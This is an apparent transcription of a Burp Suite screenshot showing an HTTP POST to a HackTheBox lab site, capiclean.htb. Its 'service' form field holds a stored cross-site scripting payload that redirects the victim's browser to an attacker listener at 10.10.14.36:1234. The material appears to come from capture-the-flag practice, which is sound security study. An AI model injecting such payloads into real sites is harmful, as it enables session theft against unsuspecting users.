 Request
Pretty Raw Hex
\n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=
<img+src%3dx+onerror%3d"document.location%3d'http%3a//10
.10.14.36%3a1234/'"/>&email=jadu%40jadu.com